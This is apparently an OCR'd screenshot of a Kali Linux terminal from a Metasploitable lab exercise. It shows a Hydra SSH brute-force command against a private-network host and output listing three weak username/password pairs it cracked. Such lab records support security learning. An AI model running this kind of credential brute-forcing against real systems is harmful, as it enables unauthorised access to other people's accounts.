 ┌──(drasstrange㉿kali)-[~/MetaSplootable/Vulnerablity Assessment/OpenSSH_4.7p1_22]
└─$ hydra 172.16.242.129 -L wordlists/users.txt -P wordlists/users.txt ssh -t 10
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-03 16:04:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 784 login tries (l:28/p:28), ~79 tries per task
[DATA] attacking ssh://172.16.242.129:22/
[STATUS] 288.00 tries/min, 288 tries in 00:01h, 496 to do in 00:02h, 10 active
[22][ssh] host: 172.16.242.129   login: postgres   password: postgres
[STATUS] 289.50 tries/min, 579 tries in 00:02h, 205 to do in 00:01h, 10 active
[22][ssh] host: 172.16.242.129   login: service   password: service
[22][ssh] host: 172.16.242.129   login: user   password: user
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-03 16:07:02